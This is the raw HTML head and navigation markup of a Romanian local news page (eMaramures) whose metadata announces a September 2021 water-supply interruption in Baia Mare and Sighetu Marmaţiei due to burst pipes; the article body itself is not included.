.jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Furnizarea apei potabile întreruptă pe mai multe străzi din Baia Mare şi din Sighetu Marmaţiei din cauza unor conducte sparte"/>
  <meta property="og:url" content="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-si-din-sighetu-marmatiei-din-cauza-unor-conducte-sparte/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Reprezentsnţii Vital anunţă întreruperea furnizării apei potabile miercuri, 15 septembrie, până la ora 14.00, în Baia Mare, pe bd. Independenței între nr.31 - 63, bd. Independenței nr.29, str. Emil Racoviță, str. Lămâiței, din cauza unei conducte sparte.

Tot miercuri, până la ora 15.00, nu vor av"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/08/vital-conducta-sparta.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/08/vital-conducta-sparta.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/08/vital-conducta-sparta.jpg"/>
  <meta property="article:published_time" content="2021-09-15T08:19:49+03:00"/>
  <meta property="article:modified_time" content="2021-09-15T08:19:49+03:00" />
  <meta property="og:updated_time" content="2021-09-15T08:19:49+03:00" />
  <meta property="article:section" content="Anunturi"/>
  <meta property="article:section" content="Utile"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Furnizarea apei potabile întreruptă pe mai multe străzi din Baia Mare şi din Sighetu Marmaţiei din cauza unor conducte sparte"/>
  <meta itemprop="headline" content="Furnizarea apei potabile întreruptă pe mai multe străzi din Baia Mare şi din Sighetu Marmaţiei din cauza unor conducte sparte"/>
  <meta itemprop="description" content="Reprezentsnţii Vital anunţă întreruperea furnizării apei potabile miercuri, 15 septembrie, până la ora 14.00, în Baia Mare, pe bd. Independenței între nr.31 - 63, bd. Independenței nr.29, str. Emil Racoviță, str. Lămâiței, din cauza unei conducte sparte.

Tot miercuri, până la ora 15.00, nu vor av"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/08/vital-conducta-sparta.jpg"/>
  <meta itemprop="datePublished" content="2021-09-15"/>
  <meta itemprop="dateModified" content="2021-09-15T08:19:49+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Furnizarea apei potabile întreruptă pe mai multe străzi din Baia Mare şi din Sighetu Marmaţiei din cauza unor conducte sparte"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-si-din-sighetu-marmatiei-din-cauza-unor-conducte-sparte/"/>
  <meta name="twitter:description" content="Reprezentsnţii Vital anunţă întreruperea furnizării apei potabile miercuri, 15 septembrie, până la ora 14.00, în Baia Mare, pe bd. Independenței între nr.31 - 63, bd. Independenței nr.29, str. Emil Racoviță, str. Lămâiței, din cauza unei conducte sparte.

Tot miercuri, până la ora 15.00, nu vor av"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/08/vital-conducta-sparta.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-441085 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
